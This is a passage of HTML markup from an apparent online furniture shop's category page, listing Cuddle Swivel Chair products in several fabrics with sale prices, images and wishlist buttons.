					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/08/OTT-Plush-TAN-800x800.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Swivel Chair &amp; Ottoman in Plush Tan" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/08/OTT-Plush-TAN-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2025/08/OTT-Plush-TAN-300x300.png 300w, https://www.loungely.com.au/wp-content/uploads/2025/08/OTT-Plush-TAN-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2025/08/OTT-Plush-TAN-768x768.png 768w, https://www.loungely.com.au/wp-content/uploads/2025/08/OTT-Plush-TAN-1000x1000.png 1000w, https://www.loungely.com.au/wp-content/uploads/2025/08/OTT-Plush-TAN-100x100.png 100w, https://www.loungely.com.au/wp-content/uploads/2025/08/OTT-Plush-TAN.png 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/08/double-2-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Swivel Chair &amp; Ottoman in Plush Tan" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/08/double-2-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2025/08/double-2-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2025/08/double-2-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2025/08/double-2-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2025/08/double-2-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2025/08/double-2.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-51718  wishlist-fragment on-first-load"
	data-fragment-ref="51718"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:51718,&quot;parent_product_id&quot;:51718,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-swivel-chair-ottoman-in-plush-tan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Swivel Chair &#038; Ottoman in Plush Tan</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,598.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;2,598.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,499.00.</span><p class="you_save_price" id="you_save_price_51718">You save: &#36;1099.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,099.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-51718  wishlist-fragment on-first-load"
	data-fragment-ref="51718"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:51718,&quot;parent_product_id&quot;:51718,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover out-of-stock add-to-wishlist-after_add_to_cart product type-product post-56501 status-publish outofstock product_cat-chairs product_cat-armchairs product_cat-cuddle-chair-set product_cat-swivel-chairs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-42%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-swivel-chair-ottoman-in-tangerine/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2026/01/Cuddle-Tangerine-1-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Swivel Chair &amp; Ottoman in Tangerine" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2026/01/Cuddle-Tangerine-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2026/01/Cuddle-Tangerine-1-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2026/01/Cuddle-Tangerine-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2026/01/Cuddle-Tangerine-1-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2026/01/Cuddle-Tangerine-1-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2026/01/Cuddle-Tangerine-1.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2026/01/Cuddle-Tangerine-2-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Swivel Chair &amp; Ottoman in Tangerine" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2026/01/Cuddle-Tangerine-2-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2026/01/Cuddle-Tangerine-2-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2026/01/Cuddle-Tangerine-2-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2026/01/Cuddle-Tangerine-2-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2026/01/Cuddle-Tangerine-2-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2026/01/Cuddle-Tangerine-2.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-56501  wishlist-fragment on-first-load"
	data-fragment-ref="56501"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:56501,&quot;parent_product_id&quot;:56501,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
			<div class="out-of-stock-label">Out of stock</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-swivel-chair-ottoman-in-tangerine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Swivel Chair &#038; Ottoman in Tangerine</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,598.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;2,598.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,499.00.</span><p class="you_save_price" id="you_save_price_56501">You save: &#36;1099.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,099.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-56501  wishlist-fragment on-first-load"
	data-fragment-ref="56501"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:56501,&quot;parent_product_id&quot;:56501,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-54494 status-publish last instock product_cat-swivel-chairs product_cat-armchairs product_cat-chairs product_cat-cuddle-chair product_cat-living-room has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-45%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-swivel-chair-in-byron-sea-green-fabric/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/11/Byron-Sea-Green-Chairs-and-details-single-lifestyle-image-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Swivel Chair in Byron Sea Green Fabric" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/11/Byron-Sea-Green-Chairs-and-details-single-lifestyle-image-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2025/11/Byron-Sea-Green-Chairs-and-details-single-lifestyle-image-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2025/11/Byron-Sea-Green-Chairs-and-details-single-lifestyle-image-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2025/11/Byron-Sea-Green-Chairs-and-details-single-lifestyle-image-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2025/11/Byron-Sea-Green-Chairs-and-details-single-lifestyle-image-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2025/11/Byron-Sea-Green-Chairs-and-details-single-lifestyle-image.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/11/ZC99471-1-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Swivel Chair in Byron Sea Green Fabric" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/11/ZC99471-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2025/11/ZC99471-1-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2025/11/ZC99471-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2025/11/ZC99471-1-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2025/11/ZC99471-1-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2025/11/ZC99471-1.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-54494  wishlist-fragment on-first-load"
	data-fragment-ref="54494"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:54494,&quot;parent_product_id&quot;:54494,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-swivel-chair-in-byron-sea-green-fabric/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Swivel Chair in Byron Sea Green Fabric</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,198.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;2,198.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,199.00.</span><p class="you_save_price" id="you_save_price_54494">You save: &#36;999.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>999.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-54494  wishlist-fragment on-first-load"
	data-fragment-ref="54494"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:54494,&quot;parent_product_id&quot;:54494,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-54547 status-publish first instock product_cat-swivel-chairs product_cat-armchairs product_cat-chairs product_cat-cuddle-chair-set product_cat-living-room has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-42%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-swivel-chair-in-byron-sea-green-fabric-ottoman/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/11/Cuddle-Swivel-Chair-in-Byron-800x800.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Swivel Chair in Byron Sea Green Fabric + Ottoman" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/11/Cuddle-Swivel-Chair-in-Byron-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2025/11/Cuddle-Swivel-Chair-in-Byron-300x300.png 300w, https://www.loungely.com.au/wp-content/uploads/2025/11/Cuddle-Swivel-Chair-in-Byron-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2025/11/Cuddle-Swivel-Chair-in-Byron-768x768.png 768w, https://www.loungely.com.au/wp-content/uploads/2025/11/Cuddle-Swivel-Chair-in-Byron-1000x1000.png 1000w, https://www.loungely.com.au/wp-content/uploads/2025/11/Cuddle-Swivel-Chair-in-Byron-100x100.png 100w, https://www.loungely.com.au/wp-content/uploads/2025/11/Cuddle-Swivel-Chair-in-Byron.png 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/11/ZC99691-1-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Swivel Chair in Byron Sea Green Fabric + Ottoman" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/11/ZC99691-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2025/11/ZC99691-1-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2025/11/ZC99691-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2025/11/ZC99691-1-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2025/11/ZC99691-1-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2025/11/ZC99691-1.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-54547  wishlist-fragment on-first-load"
	data-fragment-ref="54547"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:54547,&quot;parent_product_id&quot;:54547,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-swivel-chair-in-byron-sea-green-fabric-ottoman/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Swivel Chair in Byron Sea Green Fabric + Ottoman</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,598.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;2,598.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,499.00.</span><p class="you_save_price" id="you_save_price_54547">You save: &#36;1099.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,099.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-54547  wishlist-fragment on-first-load"
	data-fragment-ref="54547"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:54547,&quot;parent_product_id&quot;:54547,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover out-of-stock add-to-wishlist-after_add_to_cart product type-product post-56508 status-publish outofstock product_cat-swivel-chairs product_cat-armchairs product_cat-chairs product_cat-cuddle-chair product_cat-living-room has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-45%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-swivel-chair-in-tangerine/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2026/01/Cuddle-Tangerine-3-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Swivel Chair in Tangerine" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2026/01/Cuddle-Tangerine-3-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2026/01/Cuddle-Tangerine-3-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2026/01/Cuddle-Tangerine-3-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2026/01/Cuddle-Tangerine-3-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2026/01/Cuddle-Tangerine-3-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2026/01/Cuddle-Tangerine-3.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2026/01/Cuddle-Tangerine-1-1-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Swivel Chair in Tangerine" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2026/01/Cuddle-Tangerine-1-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2026/01/Cuddle-Tangerine-1-1-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2026/01/Cuddle-Tangerine-1-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2026/01/Cuddle-Tangerine-1-1-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2026/01/Cuddle-Tangerine-1-1-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2026/01/Cuddle-Tangerine-1-1.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-56508  wishlist-fragment on-first-load"
	data-fragment-ref="56508"
